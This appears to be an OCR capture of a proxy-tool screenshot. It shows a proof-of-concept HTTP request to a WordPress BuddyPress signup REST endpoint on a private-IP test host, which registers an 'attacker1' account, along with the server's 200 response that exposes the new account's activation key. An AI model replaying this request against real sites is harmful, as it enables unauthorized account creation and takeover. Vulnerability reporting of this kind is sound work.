 Request
Pretty Raw Hex
\n
1 POST /wp-json/buddypress/v1/signup HTTP/1.1
2 Host: 192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 112
10
11 {
"user_login":"attcker1",
"user_email":"attacker1@163.com",
"user_name":"attacker1",
"password":"attacker1"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 03:48:36 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Allow: POST
10 Content-Length: 280
11 Content-Type: application/json; charset=UTF-8
12
13 [
{
"id":3,
"user_login":"attcker1",
"registered":"2025-05-22T03:48:36",
"user_name":"attacker1",
"activation_key":"aoM0svmO72kVVPbNxYadAKifjIUuYqj8",
"user_email":"attacker1@163.com",
"date_sent":"2025-05-22T03:48:36",
"count_sent":1,
"meta":{
"field_1":"attacker1",
"profile_field_ids":1
}
}
]
Search
0 highlights